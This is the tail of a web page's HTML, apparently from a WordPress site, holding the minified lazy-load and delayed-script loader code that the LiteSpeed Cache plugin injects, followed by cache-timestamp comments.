n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://presspoint.in.ua/wp-content/litespeed/js/3e39b2365ee39c6da0e71d31b4800192.js?ver=fa442"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 19:18:58 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 19:18:58 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->